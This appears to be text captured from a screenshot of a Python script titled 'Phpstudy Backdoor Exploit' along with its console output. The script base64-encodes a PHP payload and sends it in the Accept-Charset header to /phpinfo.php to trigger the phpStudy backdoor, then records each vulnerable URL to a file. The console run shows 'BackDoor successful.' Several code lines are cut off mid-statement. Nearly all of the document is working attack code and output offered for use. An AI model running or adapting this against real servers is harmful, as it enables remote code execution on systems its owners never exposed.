 backdoor.py
phpstudyback.py
my_phpstudy.py
7 import threading
8 import queue
9
10
11 print("======Phpstudy Backdoor Exploit============
12 print("===========By  Qing=================\n")
13 print("=====Blog：https://www.cnblogs.com/-qing-/==
14 payload = "echo \"qing\";"
15 payload = base64.b64encode(payload.encode('utf-8')
16 payload = str(payload, 'utf-8')
17 headers = {
18 'Upgrade-Insecure-Requests': '1',
19 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Wi
20 'Accept': 'text/html,application/xhtml+xml,app
21 'Accept-Language': 'zh-CN,zh;q=0.9',
22 'accept-charset': payload,
23 'Accept-Encoding': 'gzip,deflate',
24 'Connection': 'close',
25 }
26
27
28
29 def write_shell(url,headers):
30 try:
31 r = requests.get(url=url+'/phpinfo.php', h
32 if "qing" in r.text:
33 print ('[ + ] BackDoor successful: '+u
34 with open('success.txt','a') as f:
35 f.write(url+'\n')
36 else:
37 print ('[ - ] BackDoor failed: '+url+'
38 except:
39 print ('[ - ] Timeout: '+url+' [ - ]\n')
40
41 url = "
42 write_shell(url=url,headers=headers)
43
Cmder
C:\Pentest\expoilt\phpstudy
λ py -3 my_phpstudy.py
======Phpstudy Backdoor Exploit============
===========By  Qing=================
=====Blog：https://www.cnblogs.com/-qing-/==
[ + ] BackDoor successful: http:// ==============[ + ]
C:\Pentest\expoilt\phpstudy
λ